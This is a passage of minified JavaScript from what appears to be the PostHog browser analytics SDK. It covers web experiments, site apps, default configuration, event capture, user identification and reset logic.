r;if(this._flagToExperiments&&(r=this._flagToExperiments)!==null&&r!==void 0&&r.has(n)){var s,i=this.instance.getFeatureFlag(n),o=(s=this._flagToExperiments)===null||s===void 0?void 0:s.get(n);i&&o!=null&&o.variants[i]&&this.applyTransforms(o.name,i,o.variants[i].transforms)}})}}previewWebExperiment(){var t=ot.getWindowLocation();if(t!=null&&t.search){var n=Ho(t==null?void 0:t.search,"__experiment_id"),r=Ho(t==null?void 0:t.search,"__experiment_variant");n&&r&&(ot.logInfo("previewing web experiments ".concat(n," && ").concat(r)),this.getWebExperiments(s=>{this.showPreviewWebExperiment(parseInt(n),r,s)},!1,!0))}}loadIfEnabled(){this.instance.config.disable_web_experiments||this.getWebExperimentsAndEvaluateDisplayLogic()}getWebExperiments(t,n,r){if(this.instance.config.disable_web_experiments&&!r)return t([]);var s=this.instance.get_property("$web_experiments");if(s&&!n)return t(s);this.instance._send_request({url:this.instance.requestRouter.endpointFor("api","/api/web_experiments/?token=".concat(this.instance.config.token)),method:"GET",callback:i=>{if(i.statusCode!==200||!i.json)return t([]);var o=i.json.experiments||[];return t(o)}})}showPreviewWebExperiment(t,n,r){var s=r.filter(i=>i.id===t);s&&s.length>0&&(ot.logInfo("Previewing web experiment [".concat(s[0].name,"] with variant [").concat(n,"]")),this.applyTransforms(s[0].name,n,s[0].variants[n].transforms))}static matchesTestVariant(t){return!Re(t.conditions)&&ot.matchUrlConditions(t)&&ot.matchUTMConditions(t)}static matchUrlConditions(t){var n;if(Re(t.conditions)||Re((n=t.conditions)===null||n===void 0?void 0:n.url))return!0;var r,s,i,o=ot.getWindowLocation();return!!o&&((r=t.conditions)===null||r===void 0||!r.url||Zx[(s=(i=t.conditions)===null||i===void 0?void 0:i.urlMatchType)!==null&&s!==void 0?s:"icontains"](t.conditions.url,o))}static getWindowLocation(){return I==null?void 0:I.location}static matchUTMConditions(t){var n;if(Re(t.conditions)||Re((n=t.conditions)===null||n===void 0?void 0:n.utm))return!0;var r=Fe.campaignParams();if(r.utm_source){var s,i,o,a,l,u,c,f,d,h,p,_,y,b,m,g,v=(s=t.conditions)===null||s===void 0||(i=s.utm)===null||i===void 0||!i.utm_campaign||((o=t.conditions)===null||o===void 0||(a=o.utm)===null||a===void 0?void 0:a.utm_campaign)==r.utm_campaign,S=(l=t.conditions)===null||l===void 0||(u=l.utm)===null||u===void 0||!u.utm_source||((c=t.conditions)===null||c===void 0||(f=c.utm)===null||f===void 0?void 0:f.utm_source)==r.utm_source,T=(d=t.conditions)===null||d===void 0||(h=d.utm)===null||h===void 0||!h.utm_medium||((p=t.conditions)===null||p===void 0||(_=p.utm)===null||_===void 0?void 0:_.utm_medium)==r.utm_medium,P=(y=t.conditions)===null||y===void 0||(b=y.utm)===null||b===void 0||!b.utm_term||((m=t.conditions)===null||m===void 0||(g=m.utm)===null||g===void 0?void 0:g.utm_term)==r.utm_term;return v&&T&&P&&S}return!1}static logInfo(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];ee.info("[WebExperiments] ".concat(t),r)}applyTransforms(t,n,r){this._is_bot()?ot.logInfo("Refusing to render web experiment since the viewer is a likely bot"):n!=="control"?r.forEach(s=>{if(s.selector){var i;ot.logInfo("applying transform of variant ".concat(n," for experiment ").concat(t," "),s);var o=(i=document)===null||i===void 0?void 0:i.querySelectorAll(s.selector);o==null||o.forEach(a=>{var l=a;s.attributes&&s.attributes.forEach(u=>{switch(u.name){case"text":l.innerText=u.value;break;case"html":l.innerHTML=u.value;break;case"cssClass":l.className=u.value;break;default:l.setAttribute(u.name,u.value)}}),s.text&&(l.innerText=s.text),s.html&&(l.parentElement?l.parentElement.innerHTML=s.html:l.innerHTML=s.html),s.css&&l.setAttribute("style",s.css)})}}):ot.logInfo("Control variants leave the page unmodified.")}_is_bot(){return It&&this.instance?Dm(It,this.instance.config.custom_blocked_useragents):void 0}}class eR{constructor(t){this.instance=t}sendExceptionEvent(t){this.instance.capture("$exception",t,{_noTruncate:!0,_batchKey:"exceptionEvent"})}}var tR=["$set_once","$set"],hr=ft("[SiteApps]");class nR{constructor(t){this.instance=t,this.bufferedInvocations=[],this.apps={}}get isEnabled(){return!!this.instance.config.opt_in_site_apps}eventCollector(t,n){if(n){var r=this.globalsForEvent(n);this.bufferedInvocations.push(r),this.bufferedInvocations.length>1e3&&(this.bufferedInvocations=this.bufferedInvocations.slice(10))}}get siteAppLoaders(){var t,n;return(t=ue._POSTHOG_REMOTE_CONFIG)===null||t===void 0||(n=t[this.instance.config.token])===null||n===void 0?void 0:n.siteApps}init(){if(this.isEnabled){var t=this.instance._addCaptureHook(this.eventCollector.bind(this));this.stopBuffering=()=>{t(),this.bufferedInvocations=[],this.stopBuffering=void 0}}}globalsForEvent(t){var n,r,s,i,o,a,l;if(!t)throw new Error("Event payload is required");var u={},c=this.instance.get_property("$groups")||[],f=this.instance.get_property("$stored_group_properties")||{};for(var[d,h]of Object.entries(f))u[d]={id:c[d],type:d,properties:h};var{$set_once:p,$set:_}=t;return{event:N(N({},B_(t,tR)),{},{properties:N(N(N({},t.properties),_?{$set:N(N({},(n=(r=t.properties)===null||r===void 0?void 0:r.$set)!==null&&n!==void 0?n:{}),_)}:{}),p?{$set_once:N(N({},(s=(i=t.properties)===null||i===void 0?void 0:i.$set_once)!==null&&s!==void 0?s:{}),p)}:{}),elements_chain:(o=(a=t.properties)===null||a===void 0?void 0:a.$elements_chain)!==null&&o!==void 0?o:"",distinct_id:(l=t.properties)===null||l===void 0?void 0:l.distinct_id}),person:{properties:this.instance.get_property("$stored_person_properties")},groups:u}}setupSiteApp(t){var n={id:t.id,loaded:!1,errored:!1};this.apps[t.id]=n;var r=i=>{var o;for(var a of(this.apps[t.id].errored=!i,this.apps[t.id].loaded=!0,hr.info("Site app with id ".concat(t.id," ").concat(i?"loaded":"errored")),i&&this.bufferedInvocations.length&&(hr.info("Processing ".concat(this.bufferedInvocations.length," events for site app with id ").concat(t.id)),this.bufferedInvocations.forEach(l=>{var u;return(u=n.processEvent)===null||u===void 0?void 0:u.call(n,l)})),Object.values(this.apps)))if(!a.loaded)return;(o=this.stopBuffering)===null||o===void 0||o.call(this)};try{var{processEvent:s}=t.init({posthog:this.instance,callback:i=>{r(i)}});s&&(n.processEvent=s)}catch(i){hr.error("Error while initializing PostHog app with config id ".concat(t.id),i),r(!1)}}onCapturedEvent(t){if(Object.keys(this.apps).length!==0){var n=this.globalsForEvent(t);for(var r of Object.values(this.apps))try{var s;(s=r.processEvent)===null||s===void 0||s.call(r,n)}catch(i){hr.error("Error while processing event ".concat(t.event," for site app ").concat(r.id),i)}}}onRemoteConfig(t){var n,r,s,i=this;if((n=this.siteAppLoaders)!==null&&n!==void 0&&n.length){if(!this.isEnabled)return void hr.error('PostHog site apps are disabled. Enable the "opt_in_site_apps" config to proceed.');for(var o of this.siteAppLoaders)this.setupSiteApp(o);this.instance.on("eventCaptured",c=>this.onCapturedEvent(c))}else if((r=this.stopBuffering)===null||r===void 0||r.call(this),(s=t.siteApps)!==null&&s!==void 0&&s.length)if(this.isEnabled){var a=function(c,f){var d,h;ue["__$$ph_site_app_".concat(c)]=i.instance,(d=ue.__PosthogExtensions__)===null||d===void 0||(h=d.loadSiteApp)===null||h===void 0||h.call(d,i.instance,f,p=>{if(p)return hr.error("Error while initializing PostHog app with config id ".concat(c),p)})};for(var{id:l,url:u}of t.siteApps)a(l,u)}else hr.error('PostHog site apps are disabled. Enable the "opt_in_site_apps" config to proceed.')}}function al(e,t,n){return Bs({distinct_id:e,userPropertiesToSet:t,userPropertiesToSetOnce:n})}var ti={},xc=()=>{},jr="posthog",jm=!yx&&(Ue==null?void 0:Ue.indexOf("MSIE"))===-1&&(Ue==null?void 0:Ue.indexOf("Mozilla"))===-1,wh=()=>{var e;return{api_host:"https://us.i.posthog.com",ui_host:null,token:"",autocapture:!0,rageclick:!0,cross_subdomain_cookie:gk(X==null?void 0:X.location),persistence:"localStorage+cookie",persistence_name:"",loaded:xc,save_campaign_params:!0,custom_campaign_params:[],custom_blocked_useragents:[],save_referrer:!0,capture_pageview:!0,capture_pageleave:"if_capture_pageview",debug:wt&&tt(wt==null?void 0:wt.search)&&wt.search.indexOf("__posthog_debug=true")!==-1||!1,cookie_expiration:365,upgrade:!1,disable_session_recording:!1,disable_persistence:!1,disable_web_experiments:!0,disable_surveys:!1,disable_external_dependency_loading:!1,enable_recording_console_log:void 0,secure_cookie:(I==null||(e=I.location)===null||e===void 0?void 0:e.protocol)==="https:",ip:!0,opt_out_capturing_by_default:!1,opt_out_persistence_by_default:!1,opt_out_useragent_filter:!1,opt_out_capturing_persistence_type:"localStorage",opt_out_capturing_cookie_prefix:null,opt_in_site_apps:!1,property_denylist:[],respect_dnt:!1,sanitize_properties:null,request_headers:{},request_batching:!0,properties_string_max_length:65535,session_recording:{},mask_all_element_attributes:!1,mask_all_text:!1,mask_personal_data_properties:!1,custom_personal_data_properties:[],advanced_disable_decide:!1,advanced_disable_feature_flags:!1,advanced_disable_feature_flags_on_first_load:!1,advanced_disable_toolbar_metrics:!1,feature_flag_request_timeout_ms:3e3,on_request_error:t=>{var n="Bad HTTP status: "+t.statusCode+" "+t.text;ee.error(n)},get_device_id:t=>t,capture_performance:void 0,name:"posthog",bootstrap:{},disable_compression:!1,session_idle_timeout_seconds:1800,person_profiles:"identified_only",before_send:void 0,request_queue_config:{flush_interval_ms:Ec},_onCapture:xc}},Sh=e=>{var t={};Z(e.process_person)||(t.person_profiles=e.process_person),Z(e.xhr_headers)||(t.request_headers=e.xhr_headers),Z(e.cookie_name)||(t.persistence_name=e.cookie_name),Z(e.disable_cookie)||(t.disable_persistence=e.disable_cookie),Z(e.store_google)||(t.save_campaign_params=e.store_google),Z(e.verbose)||(t.debug=e.verbose);var n=ut({},t,e);return He(e.property_blacklist)&&(Z(e.property_denylist)?n.property_denylist=e.property_blacklist:He(e.property_denylist)?n.property_denylist=[...e.property_blacklist,...e.property_denylist]:ee.error("Invalid value for property_denylist config: "+e.property_denylist)),n};class rR{constructor(){B(this,"__forceAllowLocalhost",!1)}get _forceAllowLocalhost(){return this.__forceAllowLocalhost}set _forceAllowLocalhost(t){ee.error("WebPerformanceObserver is deprecated and has no impact on network capture. Use `_forceAllowLocalhostNetworkCapture` on `posthog.sessionRecording`"),this.__forceAllowLocalhost=t}}class Sa{get decideEndpointWasHit(){var t,n;return(t=(n=this.featureFlags)===null||n===void 0?void 0:n.hasLoadedFlags)!==null&&t!==void 0&&t}constructor(){B(this,"webPerformance",new rR),B(this,"version",Tn.LIB_VERSION),B(this,"_internalEventEmitter",new Mm),this.config=wh(),this.SentryIntegration=Tx,this.sentryIntegration=t=>function(n,r){var s=Pm(n,r);return{name:Tm,processEvent:i=>s(i)}}(this,t),this.__request_queue=[],this.__loaded=!1,this.analyticsDefaultEndpoint="/e/",this._initialPageviewCaptured=!1,this._initialPersonProfilesConfig=null,this._cachedIdentify=null,this.featureFlags=new wk(this),this.toolbar=new _x(this),this.scrollManager=new Ux(this),this.pageViewManager=new Cx(this),this.surveys=new Fx(this),this.experiments=new ot(this),this.exceptions=new eR(this),this.rateLimiter=new $x(this),this.requestRouter=new Ex(this),this.consent=new Jx(this),this.people={set:(t,n,r)=>{var s=tt(t)?{[t]:n}:t;this.setPersonProperties(s),r==null||r({})},set_once:(t,n,r)=>{var s=tt(t)?{[t]:n}:t;this.setPersonProperties(void 0,s),r==null||r({})}},this.on("eventCaptured",t=>ee.info('send "'.concat(t==null?void 0:t.event,'"'),t))}init(t,n,r){if(r&&r!==jr){var s,i=(s=ti[r])!==null&&s!==void 0?s:new Sa;return i._init(t,n,r),ti[r]=i,ti[jr][r]=i,i}return this._init(t,n,r)}_init(t){var n,r,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},i=arguments.length>2?arguments[2]:void 0;if(Z(t)||Sd(t))return ee.critical("PostHog was initialized without a token. This likely indicates a misconfiguration. Please check the first argument passed to posthog.init()"),this;if(this.__loaded)return ee.warn("You have already initialized PostHog! Re-initializing is a no-op"),this;this.__loaded=!0,this.config={},this._triggered_notifs=[],s.person_profiles&&(this._initialPersonProfilesConfig=s.person_profiles),this.set_config(ut({},wh(),Sh(s),{name:i,token:t})),this.config.on_xhr_error&&ee.error("on_xhr_error is deprecated. Use on_request_error instead"),this.compression=s.disable_compression?void 0:ln.GZipJS,this.persistence=new tl(this.config),this.sessionPersistence=this.config.persistence==="sessionStorage"||this.config.persistence==="memory"?this.persistence:new tl(N(N({},this.config),{},{persistence:"sessionStorage"}));var o=N({},this.persistence.props),a=N({},this.sessionPersistence.props);if(this._requestQueue=new mx(b=>this._send_retriable_request(b),this.config.request_queue_config),this._retryQueue=new wx(this),this.__request_queue=[],this.config.__preview_experimental_cookieless_mode||(this.sessionManager=new Sx(this),this.sessionPropsManager=new Dx(this,this.sessionManager,this.persistence)),new Qx(this).startIfEnabledOrStop(),this.siteApps=new nR(this),(n=this.siteApps)===null||n===void 0||n.init(),this.config.__preview_experimental_cookieless_mode||(this.sessionRecording=new hx(this),this.sessionRecording.startIfEnabledOrStop()),this.config.disable_scroll_properties||this.scrollManager.startMeasuringScrollPosition(),this.autocapture=new Gx(this),this.autocapture.startIfEnabled(),this.surveys.loadIfEnabled(),this.heatmaps=new Vx(this),this.heatmaps.startIfEnabled(),this.webVitalsAutocapture=new Xx(this),this.exceptionObserver=new Yx(this),this.exceptionObserver.startIfEnabled(),this.deadClicksAutocapture=new Hm(this,jx),this.deadClicksAutocapture.startIfEnabled(),Tn.DEBUG=Tn.DEBUG||this.config.debug,Tn.DEBUG&&ee.info("Starting in debug mode",{this:this,config:s,thisC:N({},this.config),p:o,s:a}),this._sync_opt_out_with_persistence(),((r=s.bootstrap)===null||r===void 0?void 0:r.distinctID)!==void 0){var l,u,c=this.config.get_device_id(Vn()),f=(l=s.bootstrap)!==null&&l!==void 0&&l.isIdentifiedID?c:s.bootstrap.distinctID;this.persistence.set_property(wn,(u=s.bootstrap)!==null&&u!==void 0&&u.isIdentifiedID?"identified":"anonymous"),this.register({distinct_id:s.bootstrap.distinctID,$device_id:f})}if(this._hasBootstrappedFeatureFlags()){var d,h,p=Object.keys(((d=s.bootstrap)===null||d===void 0?void 0:d.featureFlags)||{}).filter(b=>{var m,g;return!((m=s.bootstrap)===null||m===void 0||(g=m.featureFlags)===null||g===void 0||!g[b])}).reduce((b,m)=>{var g,v;return b[m]=((g=s.bootstrap)===null||g===void 0||(v=g.featureFlags)===null||v===void 0?void 0:v[m])||!1,b},{}),_=Object.keys(((h=s.bootstrap)===null||h===void 0?void 0:h.featureFlagPayloads)||{}).filter(b=>p[b]).reduce((b,m)=>{var g,v,S,T;return(g=s.bootstrap)!==null&&g!==void 0&&(v=g.featureFlagPayloads)!==null&&v!==void 0&&v[m]&&(b[m]=(S=s.bootstrap)===null||S===void 0||(T=S.featureFlagPayloads)===null||T===void 0?void 0:T[m]),b},{});this.featureFlags.receivedFeatureFlags({featureFlags:p,featureFlagPayloads:_})}if(this.config.__preview_experimental_cookieless_mode)this.register_once({distinct_id:$d,$device_id:null},"");else if(!this.get_distinct_id()){var y=this.config.get_device_id(Vn());this.register_once({distinct_id:y,$device_id:y},""),this.persistence.set_property(wn,"anonymous")}return Be(I,"onpagehide"in self?"pagehide":"unload",this._handle_unload.bind(this),{passive:!1}),this.toolbar.maybeLoadToolbar(),s.segment?Px(this,()=>this._loaded()):this._loaded(),Dt(this.config._onCapture)&&this.config._onCapture!==xc&&(ee.warn("onCapture is deprecated. Please use `before_send` instead"),this.on("eventCaptured",b=>this.config._onCapture(b.event,b))),this}_onRemoteConfig(t){var n,r,s,i,o,a,l,u;if(!X||!X.body)return ee.info("document not ready yet, trying again in 500 milliseconds..."),void setTimeout(()=>{this._onRemoteConfig(t)},500);this.compression=void 0,t.supportedCompression&&!this.config.disable_compression&&(this.compression=de(t.supportedCompression,ln.GZipJS)?ln.GZipJS:de(t.supportedCompression,ln.Base64)?ln.Base64:void 0),(n=t.analytics)!==null&&n!==void 0&&n.endpoint&&(this.analyticsDefaultEndpoint=t.analytics.endpoint),this.set_config({person_profiles:this._initialPersonProfilesConfig?this._initialPersonProfilesConfig:"identified_only"}),(r=this.siteApps)===null||r===void 0||r.onRemoteConfig(t),(s=this.sessionRecording)===null||s===void 0||s.onRemoteConfig(t),(i=this.autocapture)===null||i===void 0||i.onRemoteConfig(t),(o=this.heatmaps)===null||o===void 0||o.onRemoteConfig(t),this.surveys.onRemoteConfig(t),(a=this.webVitalsAutocapture)===null||a===void 0||a.onRemoteConfig(t),(l=this.exceptionObserver)===null||l===void 0||l.onRemoteConfig(t),(u=this.deadClicksAutocapture)===null||u===void 0||u.onRemoteConfig(t)}_loaded(){try{this.config.loaded(this)}catch(t){ee.critical("`loaded` function failed",t)}this._start_queue_if_opted_in(),this.config.capture_pageview&&setTimeout(()=>{this.consent.isOptedIn()&&this._captureInitialPageview()},1),new px(this).load(),this.featureFlags.decide()}_start_queue_if_opted_in(){var t;this.has_opted_out_capturing()||this.config.request_batching&&((t=this._requestQueue)===null||t===void 0||t.enable())}_dom_loaded(){this.has_opted_out_capturing()||Gn(this.__request_queue,t=>this._send_retriable_request(t)),this.__request_queue=[],this._start_queue_if_opted_in()}_handle_unload(){var t,n;this.config.request_batching?(this._shouldCapturePageleave()&&this.capture("$pageleave"),(t=this._requestQueue)===null||t===void 0||t.unload(),(n=this._retryQueue)===null||n===void 0||n.unload()):this._shouldCapturePageleave()&&this.capture("$pageleave",null,{transport:"sendBeacon"})}_send_request(t){this.__loaded&&(jm?this.__request_queue.push(t):this.rateLimiter.isServerRateLimited(t.batchKey)||(t.transport=t.transport||this.config.api_transport,t.url=Wo(t.url,{ip:this.config.ip?1:0}),t.headers=N({},this.config.request_headers),t.compression=t.compression==="best-available"?this.compression:t.compression,t.fetchOptions=t.fetchOptions||this.config.fetch_options,(n=>{var r,s,i,o=N({},n);o.timeout=o.timeout||6e4,o.url=Wo(o.url,{_:new Date().getTime().toString(),ver:Tn.LIB_VERSION,compression:o.compression});var a=(r=o.transport)!==null&&r!==void 0?r:"fetch",l=(s=(i=D_(ei,u=>u.transport===a))===null||i===void 0?void 0:i.method)!==null&&s!==void 0?s:ei[0].method;if(!l)throw new Error("No available transport method");l(o)})(N(N({},t),{},{callback:n=>{var r,s,i;this.rateLimiter.checkForLimiting(n),n.statusCode>=400&&((s=(i=this.config).on_request_error)===null||s===void 0||s.call(i,n)),(r=t.callback)===null||r===void 0||r.call(t,n)}}))))}_send_retriable_request(t){this._retryQueue?this._retryQueue.retriableRequest(t):this._send_request(t)}_execute_array(t){var n,r=[],s=[],i=[];Gn(t,a=>{a&&(n=a[0],He(n)?i.push(a):Dt(a)?a.call(this):He(a)&&n==="alias"?r.push(a):He(a)&&n.indexOf("capture")!==-1&&Dt(this[n])?i.push(a):s.push(a))});var o=function(a,l){Gn(a,function(u){if(He(u[0])){var c=l;xe(u,function(f){c=c[f[0]].apply(c,f.slice(1))})}else this[u[0]].apply(this,u.slice(1))},l)};o(r,this),o(s,this),o(i,this)}_hasBootstrappedFeatureFlags(){var t,n;return((t=this.config.bootstrap)===null||t===void 0?void 0:t.featureFlags)&&Object.keys((n=this.config.bootstrap)===null||n===void 0?void 0:n.featureFlags).length>0||!1}push(t){this._execute_array([t])}capture(t,n,r){var s;if(this.__loaded&&this.persistence&&this.sessionPersistence&&this._requestQueue){if(!this.consent.isOptedOut())if(!Z(t)&&tt(t)){if(this.config.opt_out_useragent_filter||!this._is_bot()){var i=r!=null&&r.skip_client_rate_limiting?void 0:this.rateLimiter.clientRateLimitContext();if(i==null||!i.isRateLimited){this.sessionPersistence.update_search_keyword(),this.config.save_campaign_params&&this.sessionPersistence.update_campaign_params(),this.config.save_referrer&&this.sessionPersistence.update_referrer_info(),(this.config.save_campaign_params||this.config.save_referrer)&&this.persistence.set_initial_person_info();var o=new Date,a=(r==null?void 0:r.timestamp)||o,l=Vn(),u={uuid:l,event:t,properties:this._calculate_event_properties(t,n||{},a,l)};i&&(u.properties.$lib_rate_limit_remaining_tokens=i.remainingTokens),r!=null&&r.$set&&(u.$set=r==null?void 0:r.$set);var c=this._calculate_set_once_properties(r==null?void 0:r.$set_once);c&&(u.$set_once=c),(u=hk(u,r!=null&&r._noTruncate?null:this.config.properties_string_max_length)).timestamp=a,Z(r==null?void 0:r.timestamp)||(u.properties.$event_time_override_provided=!0,u.properties.$event_time_override_system_time=o);var f=N(N({},u.properties.$set),u.$set);if(qr(f)||this.setPersonPropertiesForFlags(f),!Re(this.config.before_send)){var d=this._runBeforeSend(u);if(!d)return;u=d}this._internalEventEmitter.emit("eventCaptured",u);var h={method:"POST",url:(s=r==null?void 0:r._url)!==null&&s!==void 0?s:this.requestRouter.endpointFor("api",this.analyticsDefaultEndpoint),data:u,compression:"best-available",batchKey:r==null?void 0:r._batchKey};return!this.config.request_batching||r&&(r==null||!r._batchKey)||r!=null&&r.send_instantly?this._send_retriable_request(h):this._requestQueue.enqueue(h),u}ee.critical("This capture call is ignored due to client rate limiting.")}}else ee.error("No event name provided to posthog.capture")}else ee.uninitializedWarning("posthog.capture")}_addCaptureHook(t){return this.on("eventCaptured",n=>t(n.event,n))}_calculate_event_properties(t,n,r,s){if(r=r||new Date,!this.persistence||!this.sessionPersistence)return n;var i=this.persistence.remove_event_timer(t),o=N({},n);if(o.token=this.config.token,this.config.__preview_experimental_cookieless_mode&&(o.$cookieless_mode=!0),t==="$snapshot"){var a=N(N({},this.persistence.properties()),this.sessionPersistence.properties());return o.distinct_id=a.distinct_id,(!tt(o.distinct_id)&&!mt(o.distinct_id)||Sd(o.distinct_id))&&ee.error("Invalid distinct_id for replay event. This indicates a bug in your implementation"),o}var l,u=Fe.properties({maskPersonalDataProperties:this.config.mask_personal_data_properties,customPersonalDataProperties:this.config.custom_personal_data_properties});if(this.sessionManager){var{sessionId:c,windowId:f}=this.sessionManager.checkAndGetSessionAndWindowId();o.$session_id=c,o.$window_id=f}if(this.sessionRecording&&(o.$recording_status=this.sessionRecording.status),this.requestRouter.region===br.CUSTOM&&(o.$lib_custom_api_host=this.config.api_host),l=t==="$pageview"?this.pageViewManager.doPageView(r,s):t==="$pageleave"?this.pageViewManager.doPageLeave(r):this.pageViewManager.doEvent(),o=ut(o,l),t==="$pageview"&&X&&(o.title=X.title),!Z(i)){var d=r.getTime()-i;o.$duration=parseFloat((d/1e3).toFixed(3))}Ue&&this.config.opt_out_useragent_filter&&(o.$browser_type=this._is_bot()?"bot":"browser"),(o=ut({},u,this.persistence.properties(),this.sessionPersistence.properties(),o)).$is_identified=this._isIdentified(),He(this.config.property_denylist)?xe(this.config.property_denylist,function(_){delete o[_]}):ee.error("Invalid value for property_denylist config: "+this.config.property_denylist+" or property_blacklist config: "+this.config.property_blacklist);var h=this.config.sanitize_properties;h&&(ee.error("sanitize_properties is deprecated. Use before_send instead"),o=h(o,t));var p=this._hasPersonProcessing();return o.$process_person_profile=p,p&&this._requirePersonProcessing("_calculate_event_properties"),o}_calculate_set_once_properties(t){if(!this.persistence||!this._hasPersonProcessing())return t;var n=ut({},this.persistence.get_initial_props(),t||{}),r=this.config.sanitize_properties;return r&&(ee.error("sanitize_properties is deprecated. Use before_send instead"),n=r(n,"$set_once")),qr(n)?void 0:n}register(t,n){var r;(r=this.persistence)===null||r===void 0||r.register(t,n)}register_once(t,n,r){var s;(s=this.persistence)===null||s===void 0||s.register_once(t,n,r)}register_for_session(t){var n;(n=this.sessionPersistence)===null||n===void 0||n.register(t)}unregister(t){var n;(n=this.persistence)===null||n===void 0||n.unregister(t)}unregister_for_session(t){var n;(n=this.sessionPersistence)===null||n===void 0||n.unregister(t)}_register_single(t,n){this.register({[t]:n})}getFeatureFlag(t,n){return this.featureFlags.getFeatureFlag(t,n)}getFeatureFlagPayload(t){var n=this.featureFlags.getFeatureFlagPayload(t);try{return JSON.parse(n)}catch{return n}}isFeatureEnabled(t,n){return this.featureFlags.isFeatureEnabled(t,n)}reloadFeatureFlags(){this.featureFlags.reloadFeatureFlags()}updateEarlyAccessFeatureEnrollment(t,n){this.featureFlags.updateEarlyAccessFeatureEnrollment(t,n)}getEarlyAccessFeatures(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];return this.featureFlags.getEarlyAccessFeatures(t,n)}on(t,n){return this._internalEventEmitter.on(t,n)}onFeatureFlags(t){return this.featureFlags.onFeatureFlags(t)}onSessionId(t){var n,r;return(n=(r=this.sessionManager)===null||r===void 0?void 0:r.onSessionId(t))!==null&&n!==void 0?n:()=>{}}getSurveys(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];this.surveys.getSurveys(t,n)}getActiveMatchingSurveys(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];this.surveys.getActiveMatchingSurveys(t,n)}renderSurvey(t,n){this.surveys.renderSurvey(t,n)}canRenderSurvey(t){this.surveys.canRenderSurvey(t)}getNextSurveyStep(t,n,r){return this.surveys.getNextSurveyStep(t,n,r)}identify(t,n,r){if(!this.__loaded||!this.persistence)return ee.uninitializedWarning("posthog.identify");if(mt(t)&&(t=t.toString(),ee.warn("The first argument to posthog.identify was a number, but it should be a string. It has been converted to a string.")),t){if(["distinct_id","distinctid"].includes(t.toLowerCase()))ee.critical('The string "'.concat(t,'" was set in posthog.identify which indicates an error. This ID should be unique to the user and not a hardcoded string.'));else if(this._requirePersonProcessing("posthog.identify")){var s=this.get_distinct_id();if(this.register({$user_id:t}),!this.get_property("$device_id")){var i=s;this.register_once({$had_persisted_distinct_id:!0,$device_id:i},"")}t!==s&&t!==this.get_property($s)&&(this.unregister($s),this.register({distinct_id:t}));var o=(this.persistence.get_property(wn)||"anonymous")==="anonymous";t!==s&&o?(this.persistence.set_property(wn,"identified"),this.setPersonPropertiesForFlags(N(N({},r||{}),n||{}),!1),this.capture("$identify",{distinct_id:t,$anon_distinct_id:s},{$set:n||{},$set_once:r||{}}),this.featureFlags.setAnonymousDistinctId(s),this._cachedIdentify=al(t,n,r)):(n||r)&&(this._cachedIdentify!==al(t,n,r)?(this.setPersonProperties(n,r),this._cachedIdentify=al(t,n,r)):ee.info("A duplicate posthog.identify call was made with the same properties. It has been ignored.")),t!==s&&(this.reloadFeatureFlags(),this.unregister(Mo))}}else ee.error("Unique user id has not been set in posthog.identify")}setPersonProperties(t,n){(t||n)&&this._requirePersonProcessing("posthog.setPersonProperties")&&(this.setPersonPropertiesForFlags(N(N({},n||{}),t||{})),this.capture("$set",{$set:t||{},$set_once:n||{}}))}group(t,n,r){if(t&&n){if(this._requirePersonProcessing("posthog.group")){var s=this.getGroups();s[t]!==n&&this.resetGroupPropertiesForFlags(t),this.register({$groups:N(N({},s),{},{[t]:n})}),r&&(this.capture("$groupidentify",{$group_type:t,$group_key:n,$group_set:r}),this.setGroupPropertiesForFlags({[t]:r})),s[t]===n||r||this.reloadFeatureFlags()}}else ee.error("posthog.group requires a group type and group key")}resetGroups(){this.register({$groups:{}}),this.resetGroupPropertiesForFlags(),this.reloadFeatureFlags()}setPersonPropertiesForFlags(t){var n=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1];this.featureFlags.setPersonPropertiesForFlags(t,n)}resetPersonPropertiesForFlags(){this.featureFlags.resetPersonPropertiesForFlags()}setGroupPropertiesForFlags(t){var n=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1];this._requirePersonProcessing("posthog.setGroupPropertiesForFlags")&&this.featureFlags.setGroupPropertiesForFlags(t,n)}resetGroupPropertiesForFlags(t){this.featureFlags.resetGroupPropertiesForFlags(t)}reset(t){var n,r,s,i;if(ee.info("reset"),!this.__loaded)return ee.uninitializedWarning("posthog.reset");var o=this.get_property("$device_id");if(this.consent.reset(),(n=this.persistence)===null||n===void 0||n.clear(),(r=this.sessionPersistence)===null||r===void 0||r.clear(),this.surveys.reset(),(s=this.persistence)===null||s===void 0||s.set_property(wn,"anonymous"),(i=this.sessionManager)===null||i===void 0||i.resetSessionId(),this._cachedIdentify=null,this.config.__preview_experimental_cookieless_mode)this.register_once({distinct_id:$d,$device_id:null},"");else{var a=this.config.get_device_id(Vn());this.register_once({distinct_id:a,$device_id:t?a:o},"")}this.register({$last_posthog_reset:new Date().toISOString()},1)}get_distinct_id(){return this.get_property("distinct_id")}getGroups(){return this.get_property("$groups")||{}}get_session_id(){var t,n;return(t=(n=this.sessionManager)===null||n===void 0?void 0:n.checkAndGetSessionAndWindowId(!0).sessionId)!==null&&t!==void 0?t:""}get_session_replay_url(t){if(!this.sessionManager)return"";var{sessionId:n,sessionStartTimestamp:r}=this.sessionManager.checkAndGetSessionAndWindowId(!0),s=this.requestRouter.endpointFor("ui","/project/".concat(this.config.token,"/replay/").concat(n));if(t!=null&&t.withTimestamp&&r){var i,o=(i=t.timestampLookBack)!==null&&i!==void 0?i:10;if(!r)return s;var a=Math.max(Math.floor((new Date().getTime()-r)/1e3)-o,0);s+="?t=".concat(a)}return s}alias(t,n){return t===this.get_property(V_)?(ee.critical("Attempting to create alias for existing People user - aborting."),-2):this._requirePersonProcessing("posthog.alias")?(Z(n)&&(n=this.get_distinct_id()),t!==n?(this._register_single($s,t),this.capture("$create_alias",{alias:t,distinct_id:n})):(ee.warn("alias matches current distinct_id - skipping api call."),this.identify(t),-1)):void 0}set_config(t){var n,r,s,i,o=N({},this.config);je(t)&&(ut(this.config,Sh(t)),(n=this.persistence)===null||n===void 0||n.update_config(this.config,o),this.sessionPersistence=this.config.persistence==="sessionStorage"||this.config.persistence==="memory"?this.persistence:new 